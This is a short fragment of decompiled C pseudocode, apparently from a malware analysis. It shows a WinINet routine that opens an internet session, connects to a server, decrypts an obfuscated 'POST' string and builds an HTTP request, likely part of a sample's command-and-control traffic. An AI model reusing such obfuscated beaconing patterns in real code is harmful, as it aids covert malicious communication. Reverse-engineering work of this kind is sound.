 hInternet = InternetOpenW(&word_45DB50, 0, 0, 0, 0);// a2: INTERNET_OPEN_TYPE_PRECONFIG
v40 = 1;
v39 = 0; // INTERNET_NO_CALLBACK
v38 = INTERNET_SERVICE_HTTP;
v37 = 0;
v36 = 0;
p_lpszServerName = &lpszServerName;
if ( lpszServerName.PSOTFIX >= 0x10 )
p_lpszServerName = lpszServerName.DATA;
hConnect = InternetConnectA(hInternet, p_lpszServerName, INTERNET_DEFAULT_HTTP_PORT, v36, v37, v38, v39, v40);
v40 = 1;
v39 = 0;
v38 = 0;
v37 = 0;
p_lpszObjectName = &lpszObjectName;
if ( lpszObjectName.PSOTFIX >= 0x10 )
p_lpszObjectName = lpszObjectName.DATA;
v36 = 0;
v35 = p_lpszObjectName;
allocate_heap_ptr(&v34, &POST);
_POST = string_decryption(&Block, v34);
if ( *(_POST + 5) >= 0x10u )
_POST = *_POST;
hRequest = HttpOpenRequestA(hConnect, _POST, _objecyName, v42, v43, v44, v45, SIZE);